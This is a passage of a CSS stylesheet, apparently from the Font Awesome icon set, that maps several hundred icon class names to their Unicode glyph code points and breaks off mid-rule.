      .fa-7:before {
         content: "\37"
      }

      .fa-8:before {
         content: "\38"
      }

      .fa-9:before {
         content: "\39"
      }

      .fa-fill-drip:before {
         content: "\f576"
      }

      .fa-arrows-to-circle:before {
         content: "\e4bd"
      }

      .fa-chevron-circle-right:before,
      .fa-circle-chevron-right:before {
         content: "\f138"
      }

      .fa-at:before {
         content: "\40"
      }

      .fa-trash-alt:before,
      .fa-trash-can:before {
         content: "\f2ed"
      }

      .fa-text-height:before {
         content: "\f034"
      }

      .fa-user-times:before,
      .fa-user-xmark:before {
         content: "\f235"
      }

      .fa-stethoscope:before {
         content: "\f0f1"
      }

      .fa-comment-alt:before,
      .fa-message:before {
         content: "\f27a"
      }

      .fa-info:before {
         content: "\f129"
      }

      .fa-compress-alt:before,
      .fa-down-left-and-up-right-to-center:before {
         content: "\f422"
      }

      .fa-explosion:before {
         content: "\e4e9"
      }

      .fa-file-alt:before,
      .fa-file-lines:before,
      .fa-file-text:before {
         content: "\f15c"
      }

      .fa-wave-square:before {
         content: "\f83e"
      }

      .fa-ring:before {
         content: "\f70b"
      }

      .fa-building-un:before {
         content: "\e4d9"
      }

      .fa-dice-three:before {
         content: "\f527"
      }

      .fa-calendar-alt:before,
      .fa-calendar-days:before {
         content: "\f073"
      }

      .fa-anchor-circle-check:before {
         content: "\e4aa"
      }

      .fa-building-circle-arrow-right:before {
         content: "\e4d1"
      }

      .fa-volleyball-ball:before,
      .fa-volleyball:before {
         content: "\f45f"
      }

      .fa-arrows-up-to-line:before {
         content: "\e4c2"
      }

      .fa-sort-desc:before,
      .fa-sort-down:before {
         content: "\f0dd"
      }

      .fa-circle-minus:before,
      .fa-minus-circle:before {
         content: "\f056"
      }

      .fa-door-open:before {
         content: "\f52b"
      }

      .fa-right-from-bracket:before,
      .fa-sign-out-alt:before {
         content: "\f2f5"
      }

      .fa-atom:before {
         content: "\f5d2"
      }

      .fa-soap:before {
         content: "\e06e"
      }

      .fa-heart-music-camera-bolt:before,
      .fa-icons:before {
         content: "\f86d"
      }

      .fa-microphone-alt-slash:before,
      .fa-microphone-lines-slash:before {
         content: "\f539"
      }

      .fa-bridge-circle-check:before {
         content: "\e4c9"
      }

      .fa-pump-medical:before {
         content: "\e06a"
      }

      .fa-fingerprint:before {
         content: "\f577"
      }

      .fa-hand-point-right:before {
         content: "\f0a4"
      }

      .fa-magnifying-glass-location:before,
      .fa-search-location:before {
         content: "\f689"
      }

      .fa-forward-step:before,
      .fa-step-forward:before {
         content: "\f051"
      }

      .fa-face-smile-beam:before,
      .fa-smile-beam:before {
         content: "\f5b8"
      }

      .fa-flag-checkered:before {
         content: "\f11e"
      }

      .fa-football-ball:before,
      .fa-football:before {
         content: "\f44e"
      }

      .fa-school-circle-exclamation:before {
         content: "\e56c"
      }

      .fa-crop:before {
         content: "\f125"
      }

      .fa-angle-double-down:before,
      .fa-angles-down:before {
         content: "\f103"
      }

      .fa-users-rectangle:before {
         content: "\e594"
      }

      .fa-people-roof:before {
         content: "\e537"
      }

      .fa-people-line:before {
         content: "\e534"
      }

      .fa-beer-mug-empty:before,
      .fa-beer:before {
         content: "\f0fc"
      }

      .fa-diagram-predecessor:before {
         content: "\e477"
      }

      .fa-arrow-up-long:before,
      .fa-long-arrow-up:before {
         content: "\f176"
      }

      .fa-burn:before,
      .fa-fire-flame-simple:before {
         content: "\f46a"
      }

      .fa-male:before,
      .fa-person:before {
         content: "\f183"
      }

      .fa-laptop:before {
         content: "\f109"
      }

      .fa-file-csv:before {
         content: "\f6dd"
      }

      .fa-menorah:before {
         content: "\f676"
      }

      .fa-truck-plane:before {
         content: "\e58f"
      }

      .fa-record-vinyl:before {
         content: "\f8d9"
      }

      .fa-face-grin-stars:before,
      .fa-grin-stars:before {
         content: "\f587"
      }

      .fa-bong:before {
         content: "\f55c"
      }

      .fa-pastafarianism:before,
      .fa-spaghetti-monster-flying:before {
         content: "\f67b"
      }

      .fa-arrow-down-up-across-line:before {
         content: "\e4af"
      }

      .fa-spoon:before,
      .fa-utensil-spoon:before {
         content: "\f2e5"
      }

      .fa-jar-wheat:before {
         content: "\e517"
      }

      .fa-envelopes-bulk:before,
      .fa-mail-bulk:before {
         content: "\f674"
      }

      .fa-file-circle-exclamation:before {
         content: "\e4eb"
      }

      .fa-circle-h:before,
      .fa-hospital-symbol:before {
         content: "\f47e"
      }

      .fa-pager:before {
         content: "\f815"
      }

      .fa-address-book:before,
      .fa-contact-book:before {
         content: "\f2b9"
      }

      .fa-strikethrough:before {
         content: "\f0cc"
      }

      .fa-k:before {
         content: "\4b"
      }

      .fa-landmark-flag:before {
         content: "\e51c"
      }

      .fa-pencil-alt:before,
      .fa-pencil:before {
         content: "\f303"
      }

      .fa-backward:before {
         content: "\f04a"
      }

      .fa-caret-right:before {
         content: "\f0da"
      }

      .fa-comments:before {
         content: "\f086"
      }

      .fa-file-clipboard:before,
      .fa-paste:before {
         content: "\f0ea"
      }

      .fa-code-pull-request:before {
         content: "\e13c"
      }

      .fa-clipboard-list:before {
         content: "\f46d"
      }

      .fa-truck-loading:before,
      .fa-truck-ramp-box:before {
         content: "\f4de"
      }

      .fa-user-check:before {
         content: "\f4fc"
      }

      .fa-vial-virus:before {
         content: "\e597"
      }

      .fa-sheet-plastic:before {
         content: "\e571"
      }

      .fa-blog:before {
         content: "\f781"
      }

      .fa-user-ninja:before {
         content: "\f504"
      }

      .fa-person-arrow-up-from-line:before {
         content: "\e539"
      }

      .fa-scroll-torah:before,
      .fa-torah:before {
         content: "\f6a0"
      }

      .fa-broom-ball:before,
      .fa-quidditch-broom-ball:before,
      .fa-quidditch:before {
         content: "\f458"
      }

      .fa-toggle-off:before {
         content: "\f204"
      }

      .fa-archive:before,
      .fa-box-archive:before {
         content: "\f187"
      }

      .fa-person-drowning:before {
         content: "\e545"
      }

      .fa-arrow-down-9-1:before,
      .fa-sort-numeric-desc:before,
      .fa-sort-numeric-down-alt:before {
         content: "\f886"
      }

      .fa-face-grin-tongue-squint:before,
      .fa-grin-tongue-squint:before {
         content: "\f58a"
      }

      .fa-spray-can:before {
         content: "\f5bd"
      }

      .fa-truck-monster:before {
         content: "\f63b"
      }

      .fa-w:before {
         content: "\57"
      }

      .fa-earth-africa:before,
      .fa-globe-africa:before {
         content: "\f57c"
      }

      .fa-rainbow:before {
         content: "\f75b"
      }

      .fa-circle-notch:before {
         content: "\f1ce"
      }

      .fa-tablet-alt:before,
      .fa-tablet-screen-button:before {
         content: "\f3fa"
      }

      .fa-paw:before {
         content: "\f1b0"
      }

      .fa-cloud:before {
         content: "\f0c2"
      }

      .fa-trowel-bricks:before {
         content: "\e58a"
      }

      .fa-face-flushed:before,
      .fa-flushed:before {
         content: "\f579"
      }

      .fa-hospital-user:before {
         content: "\f80d"
      }

      .fa-tent-arrow-left-right:before {
         content: "\e57f"
      }

      .fa-gavel:before,
      .fa-legal:before {
         content: "\f0e3"
      }

      .fa-binoculars:before {
         content: "\f1e5"
      }

      .fa-microphone-slash:before {
         content: "\f131"
      }

      .fa-box-tissue:before {
         content: "\e05b"
      }

      .fa-motorcycle:before {
         content: "\f21c"
      }

      .fa-bell-concierge:before,
      .fa-concierge-bell:before {
         content: "\f562"
      }

      .fa-pen-ruler:before,
      .fa-pencil-ruler:before {
         content: "\f5ae"
      }

      .fa-people-arrows-left-right:before,
      .fa-people-arrows:before {
         content: "\e068"
      }

      .fa-mars-and-venus-burst:before {
         content: "\e523"
      }

      .fa-caret-square-right:before,
      .fa-square-caret-right:before {
         content: "\f152"
      }

      .fa-cut:before,
      .fa-scissors:before {
         content: "\f0c4"
      }

      .fa-sun-plant-wilt:before {
         content: "\e57a"
      }

      .fa-toilets-portable:before {
         content: "\e584"
      }

      .fa-hockey-puck:before {
         content: "\f453"
      }

      .fa-table:before {
         content: "\f0ce"
      }

      .fa-magnifying-glass-arrow-right:before {
         content: "\e521"
      }

      .fa-digital-tachograph:before,
      .fa-tachograph-digital:before {
         content: "\f566"
      }

      .fa-users-slash:before {
         content: "\e073"
      }

      .fa-clover:before {
         content: "\e139"
      }

      .fa-mail-reply:before,
      .fa-reply:before {
         content: "\f3e5"
      }

      .fa-star-and-crescent:before {
         content: "\f699"
      }

      .fa-house-fire:before {
         content: "\e50c"
      }

      .fa-minus-square:before,
      .fa-square-minus:before {
         content: "\f146"
      }

      .fa-helicopter:before {
         content: "\f533"
      }

      .fa-compass:before {
         content: "\f14e"
      }

      .fa-caret-square-down:before,
      .fa-square-caret-down:before {
         content: "\f150"
      }

      .fa-file-circle-question:before {
         content: "\e4ef"
      }

      .fa-laptop-code:before {
         content: "\f5fc"
      }

      .fa-swatchbook:before {
         content: "\f5c3"
      }

      .fa-prescription-bottle:before {
         content: "\f485"
      }

      .fa-bars:before,
      .fa-navicon:before {
         content: "\f0c9"
      }

      .fa-people-group:before {
         content: "\e533"
      }

      .fa-hourglass-3:before,
      .fa-hourglass-end:before {
         content: "\f253"
      }

      .fa-heart-broken:before,
      .fa-heart-crack:before {
         content: "\f7a9"
      }

      .fa-external-link-square-alt:before,
      .fa-square-up-right:before {
         content: "\f360"
      }

      .fa-face-kiss-beam:before,
      .fa-kiss-beam:before {
         content: "\f597"
      }

      .fa-film:before {
         content: "\f008"
      }

      .fa-ruler-horizontal:before {
         content: "\f547"
      }

      .fa-people-robbery:before {
         content: "\e536"
      }

      .fa-lightbulb:before {
         content: "\f0eb"
      }

      .fa-caret-left:before {
         content: "\f0d9"
      }

      .fa-circle-exclamation:before,
      .fa-exclamation-circle:before {
         content: "\f06a"
      }

      .fa-school-circle-xmark:before {
         content: "\e56d"
      }

      .fa-arrow-right-from-bracket:before,
      .fa-sign-out:before {
         content: "\f08b"
      }

      .fa-chevron-circle-down:before,
      .fa-circle-chevron-down:before {
         content: "\f13a"
      }

      .fa-unlock-alt:before,
      .fa-unlock-keyhole:before {
         content: "\f13e"
      }

      .fa-cloud-showers-heavy:before {
         content: "\f740"
      }

      .fa-headphones-alt:before,
      .fa-headphones-simple:before {
         content: "\f58f"
      }

      .fa-sitemap:before {
         content: "\f0e8"
      }

      .fa-circle-dollar-to-slot:before,
      .fa-donate:before {
         content: "\f4b9"
      }

      .fa-memory:before {
         content: "\f538"
      }

      .fa-road-spikes:before {
         content: "\e568"
      }

      .fa-fire-burner:before {
         content: "\e4f1"
      }

      .fa-flag:before {
         content: "\f024"
      }

      .fa-hanukiah:before {
         content: "\f6e6"
      }

      .fa-feather:before {
         content: "\f52d"
      }

      .fa-volume-down:before,
      .fa-volume-low:before {
         content: "\f027"
      }

      .fa-comment-slash:before {
         content: "\f4b3"
      }

      .fa-cloud-sun-rain:before {
         content: "\f743"
      }

      .fa-compress:before {
         content: "\f066"
      }

      .fa-wheat-alt:before,
      .fa-wheat-awn:before {
         content: "\e2cd"
      }

      .fa-ankh:before {
         content: "\f644"
      }

      .fa-hands-holding-child:before {
         content: "\e4fa"
      }

      .fa-asterisk:before {
         content: "\2a"
      }

      .fa-check-square:before,
      .fa-square-check:before {
         content: "\f14a"
      }

      .fa-peseta-sign:before {
         content: "\e221"
      }

      .fa-header:before,
      .fa-heading:before {
         content: "\f1dc"
      }

      .fa-ghost:before {
         content: "\f6e2"
      }

      .fa-list-squares:before,
      .fa-list:before {
         content: "\f03a"
      }

      .fa-phone-square-alt:before,
      .fa-square-phone-flip:before {
         content: "\f87b"
      }

      .fa-cart-plus:before {
         content: "\f217"
      }

      .fa-gamepad:before {
         content: "\f11b"
      }

      .fa-circle-dot:before,
      .fa-dot-circle:before {
         content: "\f192"
      }

      .fa-dizzy:before,
      .fa-face-dizzy:before {
         content: "\f567"
      }

      .fa-egg:before {
         content: "\f7fb"
      }

      .fa-house-medical-circle-xmark:before {
         content: "\e513"
      }

      .fa-campground:before {
         content: "\f6bb"
      }

      .fa-folder-plus:before {
         content: "\f65e"
      }

      .fa-futbol-ball:before,
      .fa-futbol:before,
      .fa-soccer-ball:before {
         content: "\f1e3"
      }

      .fa-paint-brush:before,
      .fa-paintbrush:before {
         content: "\f1fc"
      }

      .fa-lock:before {
         content: "\f023"
      }

      .fa-gas-pump:before {
         content: "\f52f"
      }

      .fa-hot-tub-person:before,
      .fa-hot-tub:before {
         content: "\f593"
      }

      .fa-map-location:before,
      .fa-map-marked:before {
         content: "\f59f"
      }

      .fa-house-flood-water:before {
         content: "\e50e"
      }

      .fa-tree:before {
         content: "\f1bb"
      }

      .fa-bridge-lock:before {
         content: "\e4cc"
      }

      .fa-sack-dollar:before {
         content: "\f81d"
      }

      .fa-edit:before,
      .fa-pen-to-square:before {
         content: "\f044"
      }

      .fa-car-side:before {
         content: "\f5e4"
      }

      .fa-share-alt:before,
      .fa-share-nodes:before {
         content: "\f1e0"
      }

      .fa-heart-circle-minus:before {
         content: "\e4ff"
      }

      .fa-hourglass-2:before,
      .fa-hourglass-half:before {
         content: "\f252"
      }

      .fa-microscope:before {
         content: "\f610"
      }

      .fa-sink:before {
         content: "\e06d"
      }

      .fa-bag-shopping:before,
      .fa-shopping-bag:before {
         content: "\f290"
      }

      .fa-arrow-down-z-a:before,
      .fa-sort-alpha-desc:before,
      .fa-sort-alpha-down-alt:before {
         content: "\f881"
      }

      .fa-mitten:before {
         content: "\f7b5"
      }

      .fa-person-rays:before {
         content: "\e54d"
      }

      .fa-users:before {
         content: "\f0c0"
      }

      .fa-eye-slash:before {
         content: "\f070"
      }

      .fa-flask-vial:before {
         content: "\e4f3"
      }

      .fa-hand-paper:before,
      .fa-hand:before {
         content: "\f256"
      }

      .fa-om:before {
         content: "\f679"
      }

      .fa-worm:before {
         content: "\e599"
      }

      .fa-house-circle-xmark:before {
         content: "\e50b"
      }

      .fa-plug:before {
         content: "\f1e6"
      }

      .fa-chevron-up:before {
         content: "\f077"
      }

      .fa-hand-spock:before {
         content: "\f259"
      }

      .fa-stopwatch:before {
         content: "\f2f2"
      }

      .fa-face-kiss:before,
      .fa-kiss:before {
         content: "\f596"
      }

      .fa-bridge-circle-xmark:before {
         content: "\e4cb"
      }

      .fa-face-grin-tongue:before,
      .fa-grin-tongue:before {
         content: "\f589"
      }

      .fa-chess-bishop:before {
         content: "\f43a"
      }

      .fa-face-grin-wink:before,
      .fa-grin-wink:before {
         content: "\f58c"
      }

      .fa-deaf:before,
      .fa-deafness:before,
      .fa-ear-deaf:before,
      .fa-hard-of-hearing:before {
         content: "\f2a4"
      }

      .fa-road-circle-check:before {
         content: "\e564"
      }

      .fa-dice-five:before {
         content: "\f523"
      }

      .fa-rss-square:before,
      .fa-square-rss:before {
         content: "\f143"
      }

      .fa-land-mine-on:before {
         content: "\e51b"
      }

      .fa-i-cursor:before {
         content: "\f246"
      }

      .fa-stamp:before {
         content: "\f5bf"
      }

      .fa-stairs:before {
         content: "\e289"
      }

      .fa-i:before {
         content: "\49"
      }

      .fa-hryvnia-sign:before,
      .fa-hryvnia:before {
         content: "\f6f2"
      }

      .fa-pills:before {
         content: "\f484"
      }

      .fa-face-grin-wide:before,
      .fa-grin-alt:before {
         content: "\f581"
      }

      .fa-tooth:before {
         content: "\f5c9"
      }

      .fa-v:before {
         content: "\56"
      }

      .fa-bangladeshi-taka-sign:before {
         content: "\e2e6"
      }

      .fa-bicycle:before {
         content: "\f206"
      }

      .fa-rod-asclepius:before,
      .fa-rod-snake:before,
      .fa-staff-aesculapius:before,
      .fa-staff-snake:before {
         content: "\e579"
      }

      .fa-head-side-cough-slash:before {
         content: "\e062"
      }

      .fa-ambulance:before,
      .fa-truck-medical:before {
         content: "\f0f9"
      }

      .fa-wheat-awn-circle-exclamation:before {
         content: "\e598"
      }

      .fa-snowman:before {
         content: "\f7d0"
      }

      .fa-mortar-pestle:before {
         content: "\f5a7"
      }

      .fa-road-barrier:before {
         content: "\e562"
      }

      .fa-school:before {
         content: "\f549"
      }

      .fa-igloo:before {
         content: "\f7ae"
      }

      .fa-joint:before {
         content: "\f595"
      }

      .fa-angle-right:before {
         content: "\f105"
      }

      .fa-horse:before {
         content: "\f6f0"
      }

      .fa-q:before {
         content: "\51"
      }

      .fa-g:before {
         content: "\47"
      }

      .fa-notes-medical:before {
         content: "\f481"
      }

      .fa-temperature-2:before,
      .fa-temperature-half:before,
      .fa-thermometer-2:before,
      .fa-thermometer-half:before {
         content: "\f2c9"
      }

      .fa-dong-sign:before {
         content: "\e169"
      }

      .fa-capsules:before {
         content: "\f46b"
      }

      .fa-poo-bolt:before,
      .fa-poo-storm:before {
         content: "\f75a"
      }

      .fa-face-frown-open:before,
      .fa-frown-open:before {
         content: "\f57a"
      }

      .fa-hand-point-up:before {
         content: "\f0a6"
      }

      .fa-money-bill:before {
         content: "\f0d6"
      }

      .fa-bookmark:before {
         content: "\f02e"
      }

      .fa-align-justify:before {
         content: "\f039"
      }

      .fa-umbrella-beach:before {
         content: "\f5ca"
      }

      .fa-helmet-un:before {
         content: "\e503"
      }

      .fa-bullseye:before {
         content: "\f140"
      }

      .fa-bacon:before {
         content: "\f7e5"
      }

      .fa-hand-point-down:before {
         content: "\f0a7"
      }

      .fa-arrow-up-from-bracket:before {
         content: "\e09a"
      }

      .fa-folder-blank:before,
      .fa-folder:before {
         content: "\f07b"
      }

      .fa-file-medical-alt:before,
      .fa-file-waveform:before {
         content: "\f478"
      }

      .fa-radiation:before {
         content: "\f7b9"
      }

      .fa-chart-simple:before {
         content: "\e473"
      }

      .fa-mars-stroke:before {
         content: "\f229"
      }

      .fa-vial:before {
         content: "\f492"
      }

      .fa-dashboard:before,
      .fa-gauge-med:before,
      .fa-gauge:before,
      .fa-tachometer-alt-average:before {
         content: "\f624"
      }

      .fa-magic-wand-sparkles:before,
      .fa-wand-magic-sparkles:before {
         content: "\e2ca"
      }

      .fa-e:before {
         content: "\45"
      }

      .fa-pen-alt:before,
      .fa-pen-clip:before {
         content: "\f305"
      }

      .fa-bridge-circle-exclamation:before {
         content: "\e4ca"
      }

      .fa-user:before {
         content: "\f007"
      }

      .fa-school-circle-check:before {
         content: "\e56b"
      }

      .fa-dumpster:before {
         content: "\f793"
      }

      .fa-shuttle-van:before,
      .fa-van-shuttle:before {
         content: "\f5b6"
      }

      .fa-building-user:before {
         content: "\e4da"
      }

      .fa-caret-square-left:before,
      .fa-square-caret-left:before {
         content: "\f191"
      }

      .fa-highlighter:before {
         content: "\f591"
      }

      .fa-key:before {
         content: "\f084"
      }

      .fa-bullhorn:before {
         content: "\f0a1"
      }

      .fa-globe:before {
         content: "\f0ac"
      }

      .fa-synagogue:before {
         content: "\f69b"
      }

      .fa-person-half-dress:before {
         content: "\e548"
      }

      .fa-road-bridge:before {
         content: "\e563"
      }

      .fa-location-arrow:before {
         content: "\f124"
      }

      .fa-c:before {
         content: "\43"
      }

      .fa-tablet-button:before {
         content: "\f10a"
      }

      .fa-building-lock:before {
         content: "\e4d6"
      }

      .fa-pizza-slice:before {
         content: "\f818"
      }

      .fa-money-bill-wave:before {
         content: "\f53a"
      }

      .fa-area-chart:before,
      .fa-chart-area:before {
         content: "\f1fe"
      }

      .fa-house-flag:before {
         content: "\e50d"
      }

      .fa-person-circle-minus:before {
         content: "\e540"
      }

      .fa-ban:before,
      .fa-cancel:before {
         content: "\f05e"
      }

      .fa-camera-rotate:before {
         content: "\e0d8"
      }

      .fa-air-freshener:before,
      .fa-spray-can-sparkles:before {
         content: "\f5d0"
      }

      .fa-star:before {
         content: "\f005"
      }

      .fa-repeat:before {
         content: "\f363"
      }

      .fa-cross:before {
         content: "\f654"
      }

      .fa-box:before {
         content: "\f466"
      }

      .fa-venus-mars:before {
         content: "\f228"
      }

      .fa-arrow-pointer:before,
      .fa-mouse-pointer:before {
         content: "\f245"
      }

      .fa-expand-arrows-alt:before,
      .fa-maximize:before {
         content: "\f31e"
      }

      .fa-charging-station:before {
         content: "\f5e7"
      }

      .fa-shapes:before,
      .fa-triangle-circle-square:before {
         content: "\f61f"
      }

      .fa-random:before,
      .fa-shuffle:before {
         content: "\f074"
      }

      .fa-person-running:before,
      .fa-running:before {
         content: "\f70c"
      }

      .fa-mobile-retro:before {
         content: "\e527"
      }

      .fa-grip-lines-vertical:before {
         content: "\f7a5"
      }

      .fa-spider:before {
         content: "\f717"
      }

      .fa-hands-bound:before {
         content: "\e4f9"
      }

      .fa-file-invoice-dollar:before {
         content: "\f571"
      }

      .fa-plane-circle-exclamation:before {
         content: "\e556"
      }

      .fa-x-ray:before {
         content: "\f497"
      }

      .fa-spell-check:before {
         content: "\f891"
      }

      .fa-slash:before {
         content: "\f715"
      }

      .fa-computer-mouse:before,
      .fa-mouse:before {
         content: "\f8cc"
      }

      .fa-arrow-right-to-bracket:before,
      .fa-sign-in:before {
         content: "\f090"
      }

      .fa-shop-slash:before,
      .fa-store-alt-slash:before {
         content: "\e070"
      }

      .fa-server:before {
         content: "\f233"
      }

      .fa-virus-covid-slash:before {
         content: "\e4a9"
      }

      .fa-shop-lock:before {
         content: "\e4a5"
      }

      .fa-hourglass-1:before,
      .fa-hourglass-start:before {
         content: "\f251"
      }

      .fa-blender-phone:before {
         content: "\f6b6"
      }

      .fa-building-wheat:before {
         content: "\e4db"
      }

      .fa-person-breastfeeding:before {
         content: "\e53a"
      }

      .fa-right-to-bracket:before,
      .fa-sign-in-alt:before {
         content: "\f2f6"
      }

      .fa-venus:before {
         content: "\f221"
      }

      .fa-passport:before {
         content: "\f5ab"
      }

      .fa-heart-pulse:before,
      .fa-heartbeat:before {
         content: "\f21e"
      }

      .fa-people-carry-box:before,
      .fa-people-carry:before {
         content: "\f4ce"
      }

      .fa-temperature-high:before {
         content: "\f769"
      }

      .fa-microchip:before {
         content: "\f2db"
      }

      .fa-crown:before {
         content: "\f521"
      }

      .fa-weight-hanging:before {
         content: "\f5cd"
      }

      .fa-xmarks-lines:before {
         content: "\e59a"
      }

      .fa-file-prescription:before {
         content: "\f572"
      }

      .fa-weight-scale:before,
      .fa-weight:before {
         content: "\f496"
      }

      .fa-user-friends:before,
      .fa-user-group:before {
         content: "\f500"
      }

      .fa-arrow-up-a-z:before,
      .fa-sort-alpha-up:before {
         content: "\f15e"
      }

      .fa-chess-knight:before {
         content: "\f441"
      }

      .fa-face-laugh-squint:before,
      .fa-laugh-squint:before {
         content: "\f59b"
      }

      .fa-wheelchair:before {
         content: "\f193"
      }

      .fa-arrow-circle-up:before,
      .fa-circle-arrow-up:before {
         content: "\f0aa"
      }

      .fa-toggle-on:before {
         content: "\f205"
      }

      .fa-person-walking:before,
      .fa-walking:before {
         content: "\f554"
      }

      .fa-l:before {
         content: "\4c"
      }

      .fa-fire:before {
         content: "\f06d"
      }

      .fa-bed-pulse:before,
      .fa-procedures:before {
         content: "\f487"
      }

      .fa-shuttle-space:before,
      .fa-space-shuttle:before {
         content: "\f197"
      }

      .fa-face-laugh:before,
      .fa-laugh:before {
         content: "\f599"
      }

      .fa-folder-open:before {
         content: "\f07c"
      }

      .fa-heart-circle-plus:before {
         content: "\e500"
      }

      .fa-code-fork:before {
         content: "\e13b"
      }

      .fa-city:before {
         content: "\f64f"
      }

      .fa-microphone-alt:before,
      .fa-microphone-lines:before {
         content: "\f3c9"
      }

      .fa-pepper-hot:before {
         content: "\f816"
      }

      .fa-unlock:before {
         content: "\f09c"
      }

      .fa-colon-sign:before {
         content: "\e140"
      }

      .fa-headset:before {
         content: "\f590"
      }

      .fa-store-slash:before {
         content: "\e071"
      }

      .fa-road-circle-xmark:before {
         content: "\e566"
      }

      .fa-user-minus:before {
         content: "\f503"
      }

      .fa-mars-stroke-up:before,
      .fa-mars-stroke-v:before {
         content: "\f22a"
      }

      .fa-champagne-glasses:before,
      .fa-glass-cheers:before {
         content: "\f79f"
      }

      .fa-clipboard:before {
         content: "\f328"
      }

      .fa-house-circle-exclamation:before {
         content: "\e50a"
      }

      .fa-file-arrow-up:before,
      .fa-file-upload:before {
         content: "\f574"
      }

      .fa-wifi-3:before,
      .fa-wifi-strong:before,
      .fa-wifi:before {
         content: "\f1eb"
      }

      .fa-bath:before,
      .fa-bathtub:before {
         content: "\f2cd"
      }

      .fa-underline:before {
         content: "\f0cd"
      }

      .fa-user-edit:before,
      .fa-user-pen:before {
         content: "\f4ff"
      }

      .fa-signature:before {
         content: "\f5b7"
      }

      .fa-stroopwafel:before {
         content: "\f551"
      }

      .fa-bold:before {
         content: "\f032"
      }

      .fa-anchor-lock:before {
         content: "\e4ad"
      }

      .fa-building-ngo:before {
         content: "\e4d7"
      }

      .fa-manat-sign:before {
         content: "\e1d5"
      }

      .fa-not-equal:before {
         content: "\f53e"
      }

      .fa-border-style:before,
      .fa-border-top-left:before {
         content: "\f853"
      }

      .fa-map-location-dot:before,
      .fa-map-marked-alt:before {
         content: "\f5a0"
      }

      .fa-jedi:before {
         content: "\f669"
      }

      .fa-poll:before,
      .fa-square-poll-vertical:before {
         content: "\f681"
      }

      .fa-mug-hot:before {
         content: "\f7b6"
      }

      .fa-battery-car:before,
      .fa-car-battery:before {
         content: "\f5df"
      }

      .fa-gift:before {
         content: "\f06b"
      }

      .fa-dice-two:before {
         content: "\f528"
      }

      .fa-chess-queen:before {
         content: "\f445"
      }

      .fa-glasses:before {
         content: "\f530"
      }

      .fa-chess-board:before {
         content: "\f43c"
      }

      .fa-building-circle-check:before {
         content: "\e4d2"
      }

      .fa-person-chalkboard:before {
         content: "\e53d"
      }

      .fa-mars-stroke-h:before,
      .fa-mars-stroke-right:before {
         content: "\f22b"
      }

      .fa-hand-back-fist:before,
      .fa-hand-rock:before {
         content: "\f255"
      }

      .fa-caret-square-up:before,
      .fa-square-caret-up:before {
         content: "\f151"
      }

      .fa-cloud-showers-water:before {
         content: "\e4e4"
      }

      .fa-bar-chart:before,
      .fa-chart-bar:before {
         content: "\f080"
      }

      .fa-hands-bubbles:before,
      .fa-hands-wash:before {
         content: "\e05e"
      }

      .fa-less-than-equal:before {
         content: "\f537"
      }

      .fa-train:before {
         content: "\f238"
      }

      .fa-eye-low-vision:before,
      .fa-low-vision:before {
         content: "\f2a8"
      }

      .fa-crow:before {
         content: "\f520"
      }

      .fa-sailboat:before {
         content: "\e445"
      }

      .fa-window-restore:before {
         content: "\f2d2"
      }

      .fa-plus-square:before,
      .fa-square-plus:before {
         content: "\f0fe"
      }

      .fa-torii-gate:before {
         content: "\f6a1"
      }

      .fa-frog:before {
         content: "\f52e"
      }

      .fa-bucket:before {
         content: "\e4cf"
      }

      .fa-image:before {
         content: "\f03e"
      }

      .fa-microphone:before {
         content: "\f130"
      }

      .fa-cow:before {
         content: "\f6c8"
      }

      .fa-caret-up:before {
         content: "\f0d8"
      }

      .fa-screwdriver:before {
         content: "\f54a"
      }

      .fa-folder-closed:before {
         content: "\e185"
      }

      .fa-house-tsunami:before {
         content: "\e515"
      }

      .fa-square-nfi:before {
         content: "\e576"
      }

      .fa-arrow-up-from-ground-water:before {
         content: "\e4b5"
      }

      .fa-glass-martini-alt:before,
      .fa-martini-glass:before {
         content: "\f57b"
      }

      .fa-rotate-back:before,
      .fa-rotate-backward:before,
      .fa-rotate-left:before,
      .fa-undo-alt:before {
         content: "\f2ea"
      }

      .fa-columns:before,
      .fa-table-columns:before {
         content: "\f0db"
      }

      .fa-lemon:before {
         content: "\f094"
      }

      .fa-head-side-mask:before {
         content: "\e063"
      }

      .fa-handshake:before {
         content: "\f2b5"
      }

      .fa-gem:before {
         content: "\f3a5"
      }

      .fa-dolly-box:before,
      .fa-dolly:before {
         content: "\f472"
      }

      .fa-smoking:before {
         content: "\f48d"
      }

      .fa-compress-arrows-alt:before,
      .fa-minimize:before {
         content: "\f78c"
      }

      .fa-monument:before {
         content: "\f5a6"
      }

      .fa-snowplow:before {
         content: "\f7d2"
      }

      .fa-angle-double-right:before,
      .fa-angles-right:before {
         content: "\f101"
      }

      .fa-cannabis:before {
         content: "\f55f"
      }

      .fa-circle-play:before,
      .fa-play-circle:before {
         content: "\f144"
      }

      .fa-tablets:before {
         content: "\f490"
      }

      .fa-ethernet:before {
         content: "\f796"
      }

      .fa-eur:before,
      .fa-euro-sign:before,
      .fa-euro:before {
         content: "\f153"
      }

      .fa-chair:before {
         content: "\f6c0"
      }

      .fa-check-circle:before,
      .fa-circle-check:before {
         content: "\f058"
      }

      .fa-circle-stop:before,
      .fa-stop-circle:before {
         content: "\f28d"
      }

      .fa-compass-drafting:before,
      .fa-drafting-compass:before {
         content: "\f568"
      }

      .fa-plate-wheat:before {
         content: "\e55a"
      }

      .fa-icicles:before {
         content: "\f7ad"
      }

      .fa-person-shelter:before {
         content: "\e54f"
      }

      .fa-neuter:before {
         content: "\f22c"
      }

      .fa-id-badge:before {
         content: "\f2c1"
      }

      .fa-marker:before {
         content: "\f5a1"
      }

      .fa-face-laugh-beam:before,
      .fa-laugh-beam:before {
         content: "\f59a"
      }

      .fa-helicopter-symbol:before {
         content: "\e502"
      }

      .fa-universal-access:before {
         content: "\f29a"
      }

      .fa-chevron-circle-up:before,
      .fa-circle-chevron-up:before {
         content: "\f139"
      }

      .fa-lari-sign:before {
         content: "\e1c8"
      }

      .fa-volcano:before {
         content: "\f770"
      }

      .fa-person-walking-dashed-line-arrow-right:before {
         content: "\e553"
      }

      .fa-gbp:before,
      .fa-pound-sign:before,
      .fa-sterling-sign:before {
         content: "\f154"
      }

      .fa-viruses:before {
         content: "\e076"
      }

      .fa-square-person-confined:before {
         content: "\e577"
      }

      .fa-user-tie:before {
         content: "\f508"
      }

      .fa-arrow-down-long:before,
      .fa-long-arrow-down:before {
         content: "\f175"
      }

      .fa-tent-arrow-down-to-line:before {
         content: "\e57e"
      }

      .fa-certificate:before {
         content: "\f0a3"
      }

      .fa-mail-reply-all:before,
      .fa-reply-all:before {
         content: "\f122"
      }

      .fa-suitcase:before {
         content: "\f0f2"
      }

      .fa-person-skating:before,
      .fa-skating:before {
